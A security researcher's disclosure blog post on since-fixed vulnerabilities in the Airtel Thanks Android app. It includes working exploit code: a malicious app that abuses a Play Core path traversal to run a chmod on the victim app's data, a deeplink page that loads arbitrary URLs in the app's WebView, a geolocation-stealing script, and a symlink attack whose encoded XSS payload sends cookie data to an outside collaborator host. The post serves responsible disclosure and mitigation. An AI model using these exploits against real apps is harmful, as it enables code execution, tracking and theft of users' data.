Before presenting my talk at SourceZeroCon on Deep Dive into Android Static Analysis, I spent a lot of time understanding WebViews and looked for vulnerable implementations in popular Android applications (mainly applications with 100M+ downloads). One such application was Airtel Thanks where I identified a number of vulnerabilities. This blog post discusses about the high impact vulnerabilities that were reported.
Airtel has fixed these vulnerabilities and it is recommended to update Airtel Thanks application to the latest version from Play Store. These vulnerabilities were rewarded $4000 by Google as part of the GPSRP.
The application could be exploited by remote users and third-party applications on the Android device.
Remote attackers could exploit vulnerabilities in the Airtel application to:
- Mount phishing attacks
- Steal the user’s location
- Retrieve sensitive header values from API endpoints
- Steal local database files with the help of a third-party Android application.
Third-party applications on the Android device could exploit vulnerabilities in the application to execute arbitrary code in the Airtel application. As a result, this would allow:
- Steal all user files (app’s internal storage) containing sensitive information and send it to remote domain
- Access contact information
- Send SMS messages
- Use Airtel app’s location access to track the device and user
- Access user personal information (phone number, email address etc.)
- Inject code to grab credentials
Arbitrary Code Execution
The Airtel android application used a vulnerable version of the Google Play Core library known to contain arbitrary code execution vulnerability. Airtel has fixed this vulnerability by updating the Play Core Library to the latest version. The vulnerability was fixed in Airtel Thanks version 4.31.1.6.
Here’s the vulnerable code snippet taken from the application where the library copies content from the URI from split_file_intents into the unverified-splits directory under the name split_id, which is subject to path-traversal due to the absence of validation.
for (Intent next : list) {
String stringExtra = next.getStringExtra("split_id");
AssetFileDescriptor openAssetFileDescriptor = this.f21978a.getContentResolver().openAssetFileDescriptor(next.getData(), "r");
C7869d dVar = this.f21979b;
if (dVar != null) {
File file = new File(dVar.mo29396g(), "unverified-splits");
C7869d.m17190c(file);
File file2 = new File(file, C7869d.m17192i(stringExtra));
if (((file2.exists() && file2.length() != openAssetFileDescriptor.getLength()) || !file2.exists()) && !this.f21979b.mo29393b(stringExtra).exists()) {
BufferedInputStream bufferedInputStream = new BufferedInputStream(openAssetFileDescriptor.createInputStream());
try {
fileOutputStream = new FileOutputStream(file2);
byte[] bArr = new byte[4096];
while (true) {
int read = bufferedInputStream.read(bArr);
if (read <= 0) {
break;
}
fileOutputStream.write(bArr, 0, read);
Exploit
To exploit this vulnerability a malicious Android application was created. The following code executes the command chmod -R 777 /data/user/0/com.myairtelapp in the context of the vulnerable app.
Mainactivity.java:
public static final String APP = "com.myairtelapp";
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
Intent launchIntent = getPackageManager().getLaunchIntentForPackage(APP);
startActivity(launchIntent);
new Handler().postDelayed(() -> {
Intent split = new Intent();
split.setData(Uri.parse("file://" + getApplicationInfo().sourceDir));
split.putExtra("split_id", "../verified-splits/config.test");
Bundle bundle = new Bundle();
bundle.putInt("status", 3);
bundle.putParcelableArrayList("split_file_intents", new ArrayList<Parcelable>(Arrays.asList(split)));
Intent intent = new Intent("com.google.android.play.core.splitinstall.receiver.SplitInstallUpdateIntentService");
intent.setPackage(APP);
intent.putExtra("session_state", bundle);
sendBroadcast(intent);
}, 3000);
new Handler().postDelayed(() -> {
startActivity(launchIntent.putExtra("x", new ParcelableObject()));
}, 5000);
}
}
Code for the class that executes the command under the attacker’s control on deserialization:
PareceableObject.java:
public class ParcelableObject implements Parcelable {
protected ParcelableObject(Parcel in) {
}
public static final Creator<ParcelableObject> CREATOR = new Creator<ParcelableObject>() {
@Override
public ParcelableObject createFromParcel(Parcel in) {
exploit();
return null;
}
@Override
public ParcelableObject[] newArray(int size) {
exploit();
return null;
}
private void exploit() {
try {
Runtime.getRuntime().exec("chmod -R 777 /data/user/0/" + MainActivity.APP).waitFor();
} catch (Throwable th) {
throw new RuntimeException(th);
}
}
};
public ParcelableObject() {
}
@Override
public int describeContents() {
return 0;
}
@Override
public void writeToParcel(Parcel parcel, int i) {
}
}
The exploit app executes the command chmod -R 777 /data/user/0/com.myairtelapp in the context of the Airtel application, which makes the Airtel app local directory (/data/user/0/com.myairtelapp) to world readable and writeable. Thus, allowing any application on the non-rooted device to access the user’s sensitive files located in the Airtel application directory.

If a malicious application exploits this vulnerability, it can gain code execution inside the application and have the same access as the vulnerable application.
Lack of Host Validation
A deeplink feature in the Airtel application failed to validate the requested endpoint. A specially crafted request from a website or a third-party app on the device could trigger the deeplink and redirect the user to a specific destination.
Loading Arbitrary URL’s in WebView
The android app registers the scheme myairtel and host app as shown in AndroidManifest.xml file.
AndroidManifest.xml:
<activity android:theme="@style/AppThemeMain" android:name="com.myairtelapp.activity.SplashScreenActivity" android:launchMode="singleTask" android:screenOrientation="portrait">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="http" android:host="www.airtel.in"/>
<data android:scheme="http" android:host="airtel.in"/>
<data android:scheme="http" android:host="www.airtel.in"/>
<data android:scheme="https" android:host="airtel.in"/>
<data android:scheme="https" android:host="www.airtel.in"/>
<data android:scheme="https" android:host="pay1.airtel.in"/>
<data android:scheme="https" android:host="www.pay1.airtel.in"/>
<data android:scheme="myairtel" android:host="app"/>
</intent-filter>
</activity>
Several classes parsed the deeplink without adding any host validation check. Shown below is an example taken from one of the class.
@butterknife.OnClick
public void onClickQuickAction(android.view.View view) {
if (this.f48144g != null) {
switch (view.getId()) {
case 2131366197:
<..snipped..>
case 2131366198:
com.myairtelapp.navigator.AppNavigator.navigate(this.f48144g, android.net.Uri.parse("myairtel://webview?au=https%3A%2F%2Fwww.airtel.com&type=merchant"));
p003b.p004a.b0.p047k.EnumC1357b bVar2 = p003b.p004a.b0.p047k.EnumC1357b.TopRight_AvlBalance_Hotels;
p003b.p725v.p734b.p764d.p796k.p816t.C10757j3.Y1(true, "TopRight_AvlBalance_Hotels", null);
break;
<..snipped..>
Due to insufficient URL validation, it is possible to load any arbitrary URL in the webview.
The deeplink can be triggered by embedding it into the HTML form as shown below:
<html>
<head><title>Deeplink</title></head>
<body style="text-align: center;">
<h1><a href="myairtel://app/webview?au=https://www.example.com">Click here</a></h1>
</body>
</html>
As shown in the screenshot below, the URL https://www.example.com is loaded in the target application’s webview.

Therefore, a remote attacker or malicious third-party websites can embed this deeplink in webpages to perform phishing attack and can also use it to steal sensitive header values as shown below:

Stealing Geolocation Data
Due to the WebView settings JavaScriptEnabled and setGeolocationEnabled set to True, it was possible to execute Javascript and steal user’s geolocation data.
The following payload was used:
function geoFindMe() {
const status = document.querySelector('#status');
const mapLink = document.querySelector('#map-link');
mapLink.href = '';
mapLink.textContent = '';
function success(position) {
const latitude = position.coords.latitude;
const longitude = position.coords.longitude;
status.textContent = '';
mapLink.href = `https://www.openstreetmap.org/#map=18/${latitude}/${longitude}`;
mapLink.textContent = `Latitude: ${latitude} °, Longitude: ${longitude} °`;
}
function error() {
status.textContent = 'Unable to retrieve your location';
}
if (!navigator.geolocation) {
status.textContent = 'Geolocation is not supported by your browser';
} else {
status.textContent = 'Locating…';
navigator.geolocation.getCurrentPosition(success, error);
}
}
document.querySelector('#find-me').addEventListener('click', geoFindMe);

Theft of cookies via Symlink attack
The following attack is only exploitable on Android devices running version Marshmallow or before.
Here’s the exploit in action:
The WebView had setJavaScriptEnabled(true) and setAllowFileAccess(true) flags set, which could allow an attacker to execute JavaScript and load protected files from the application sandbox.
The main idea is to set a cookie with an XSS payload that sends current document contents to an external server. A symlink with a .html extension to the database file is created, and WebView is forced to open the symlink. SQLite database file will be parsed as an HTML document, XSS will trigger and leak all the data from the database to the attacker-controlled domain. As shown in the following screenshot, it was possible to exfiltrate the data from the SQLite database to the attacker-controlled domain (Burp Collaborator in this case).
A malicious android application on the user’s device can contain the following code:
Mainactivity.java:
public class MainActivity extends AppCompatActivity {
private static final String APP = "com.myairtelapp";
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
launch("http://[IP]:[Port]/set_cookies.html");
new Handler().postDelayed(() -> launch("file://" + symlink()), 45000);
}
private void launch(String url) {
Intent intent = new Intent();
intent.setData(Uri.parse("myairtel://app/webview?au="+url));
startActivity(intent);
}
private String symlink() {
try {
String root = getApplicationInfo().dataDir;
String symlink = root + "/symlink.html";
String cookies = getPackageManager().getApplicationInfo(APP, 0).dataDir + "/app_webview/Cookies";
Runtime.getRuntime().exec("ln -s " + cookies + " " + symlink).waitFor();
Runtime.getRuntime().exec("chmod -R 777 " + root).waitFor();
return symlink;
}
catch (Throwable th) {
throw new RuntimeException(th);
}
}
}
The above code creates a symlink and then calls set_cookies.html file. The set_cookies.html file contains reference to the attacker server (burp collaborator in this case).
<html>
<body>
<h1>Symlink in work...Please Wait!!</h1>
<script>
document.cookie = "x = '<img src=\"x\" onerror=\"eval(atob('dmFyIGltZyA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImltZyIpOwppbWcuc3JjID0gImh0dHA6Ly9mYnV6Nmlhd3B6cjU3bTgyNTN4NjJvY2N6MzV0dGkuYnVycGNvbGxhYm9yYXRvci5uZXQvc3RlYWwuanBnP3B3bj0iICsgZW5jb2RlVVJJQ29tcG9uZW50KGRvY3VtZW50LmdldEVsZW1lbnRzQnlUYWdOYW1lKCJodG1sIilbMF0uaW5uZXJIVE1MKTs='))\">'"
</script>
</body>
</html>
The HTML file executes javascript and sends sqlite database file (cookies.db) using XmlHTTPRequest to our burp collaborator domain.
The following screenshot shows the SQLiteDB file from Airtel app sent to the remote domain.

Mitigating these vulnerabilities
It is important to make sure that all the libraries consumed by the mobile application must be updated regularly. Google released the CVE-2020-8913 advisory in March 2020 notifying customers about a code execution bug.
Several mobile applications do not implement a proper host validation, thus allowing attackers or malware to load arbitrary content in WebView. It is important to restrict unwanted websites to be loaded within the mobile application. If that is a requirement, make sure to restrict WebView properties that allows executing JavaScript, fetching local files via
file://orcontent://scheme and fetching geolocation coordinates.
Disclosure Timelines
Regarding the code execution bug, Airtel was contacted in January 2021 via email. After several unsuccessful attempts in receiving any response via mail, a concerned authority from their security team was informed on social media channel that their Airtel Thanks app is consuming a vulnerable library. Airtel responded via email on 3rd September 2021 that they are investigating this issue. The issue was fixed by Airtel on 7th September 2021.
Host validation issue was reported to Airtel in January 2021 via email. Airtel confirmed this issue in March 2021. This has been fixed and the vulnerability can no longer be reproduced in Airtel Thanks version
4.54.1released in September 2022.

